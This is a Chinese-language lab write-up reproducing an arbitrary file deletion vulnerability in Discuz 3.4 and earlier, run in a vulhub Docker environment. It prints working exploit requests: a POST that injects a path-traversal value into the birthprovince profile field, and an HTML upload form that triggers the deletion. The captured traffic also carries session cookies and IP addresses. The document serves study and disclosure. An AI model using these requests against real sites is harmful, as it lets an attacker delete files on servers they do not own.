漏洞描述
Discuz 3.4版本之前的任意文件删除漏洞未被完全修复,虽然添加了对属性formtype的判断,但仍可通过模拟文件上传进入其它unlink条件,实现任意文件删除。
影响版本
Discuz 3.4及以下版本。
漏洞复现
git clone https://github.com/vulhub/vulhub.git
cd vulhub/discuz/x3.4-arbitrary-file-deletion
docker-compose up -d

环境启动之后直接访问http://<ip>:8080会显示Discuz! info: Can not connect to MySQL server错误,需要先在http://<ip>:8080/install页面安装Discuz,数据库地址填写为db,数据库及管理员密码自行填写即可:
访问http://<ip>/robots.txt查看robots.txt文件是否存在,文件存在且内容如下:
#
# robots.txt for Discuz! X3
#
User-agent: *
Disallow: /api/
Disallow: /data/
Disallow: /source/
Disallow: /install/
Disallow: /template/
Disallow: /config/
Disallow: /uc_client/
Disallow: /uc_server/
Disallow: /static/
Disallow: /admin.php
Disallow: /search.php
Disallow: /member.php
Disallow: /api.php
Disallow: /misc.php
Disallow: /connect.php
Disallow: /forum.php?mod=redirect*
Disallow: /forum.php?mod=post*
Disallow: /home.php?mod=spacecp*
Disallow: /userapp.php?mod=app&*
Disallow: /*?mod=misc*
Disallow: /*?mod=attachment*
Disallow: /*mobile=yes*
先注册一个用户,页面自动跳转后F12打开浏览器调试台,Ctrl+F搜索formhash。
抓取http://<ip>/home.php?mod=spacecp&ac=profile&op=base数据包:
GET /home.php?mod=spacecp&ac=profile&op=base HTTP/1.1
Host: <ip>
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; 8p0_sid=uUasIs; 8p0_visitedfid=2; PyeJ_2132_saltkey=kBjssvKI; PyeJ_2132_lastvisit=1645514279; PyeJ_2132_sid=ET66iz; PyeJ_2132_seccode=1.504dd583ac23f93f62; PyeJ_2132_ulastactivity=0edcnudnXm8UcDN%2F%2FcSWK9J7MhSqSd1HCVmEGhutFqE9bKguMbOS; PyeJ_2132_auth=34f8ij87ZvIpohxaNCBC27360DckJzw7gXXlwznxsrBRxhIuDqg4hBfTwn70oc0zG8Ibtyqm6J78bon0spjy; PyeJ_2132_nofavfid=1; PyeJ_2132_noticeTitle=1; PyeJ_2132_home_diymode=1; PyeJ_2132_lastact=1645517959%09forum.php%09
Connection: close

抓取个人信息修改数据包,点击页面右上方的设置即可进入,然后点击表单的保存按钮,给表单中的birthprovince参数赋值为../../../robots.txt,这个参数的内容就是我们要删除的文件,填写完成之后发送包:
POST /home.php?mod=spacecp&ac=profile&op=base HTTP/1.1
Host: <ip>
Content-Length: 2183
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://<ip>
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyAWmiNqDpUIOLCiw
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.70.152.193/home.php?mod=spacecp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; 8p0_sid=uUasIs; 8p0_visitedfid=2; PyeJ_2132_sid=vAARDd; PyeJ_2132_saltkey=kPhZjq6Q; PyeJ_2132_lastvisit=1645515660; PyeJ_2132__refer=%252Fhome.php%253Fmod%253Dspacecp; PyeJ_2132_sendmail=1; PyeJ_2132_seccode=4.e84d4ff6e50bf4b8ec; PyeJ_2132_ulastactivity=1b77qJf%2F%2Bazvf7QfWQEC%2Fex2cOQCsPxqGr%2FnaiQ6qDXFbaTfLjsT; PyeJ_2132_auth=5bc7oyFe99fI18iWW%2BX%2F6qee18Ht1C7cm7pMELpcnGydTdrWg8XsaqxS6vc96rLN9TziRlqp9Pjd37CkwQPy; PyeJ_2132_lastcheckfeed=2%7C1645519283; PyeJ_2132_checkfollow=1; PyeJ_2132_lip=139.205.26.134%2C1645518972; PyeJ_2132_checkpm=1; PyeJ_2132_lastact=1645519290%09home.php%09misc
Connection: close
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="formhash"
d090ca83
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="realname"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[realname]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="gender"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[gender]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="birthyear"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="birthmonth"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="birthday"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[birthday]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="birthprovince"
../../../robots.txt
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[birthcity]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="resideprovince"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[residecity]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="affectivestatus"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[affectivestatus]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="lookingfor"
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[lookingfor]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="bloodtype"
A
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="privacy[bloodtype]"
0
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="profilesubmit"
true
------WebKitFormBoundaryyAWmiNqDpUIOLCiw
Content-Disposition: form-data; name="profilesubmitbtn"
true
------WebKitFormBoundaryyAWmiNqDpUIOLCiw--
页面自动刷新后出生地值如图所示,脏数据成功进入数据库:
之后我们只需构造请求向home.php?mod=spacecp&ac=profile&op=base上传文件即可实现任意文件删除。
方法一
新建一个upload.html,之后使用浏览器打开文件并正常上传一张图片:
<body>
<form action="http://<ip>/home.php?mod=spacecp&ac=profile&op=base&profilesubmit=1&formhash=<formhash>" method="post" enctype="multipart/form-data">
<input type="file" name="birthprovince" />
<input type="submit" value="upload" />
</form>
</body>
方法二
修改表单中的真实姓名并上传、提交文件:
<input type="file" name="birthprovince" id="realname" class="px" value="" tabindex="1">
再次访问robots.txt,显示文件不存在,脏数据被提取,漏洞利用成功。

漏洞修复
官方直接删除了相关的unlink语句,简单粗暴:
文章许可:本文采用CC BY-NC-SA 4.0许可协议,转载请注明出处。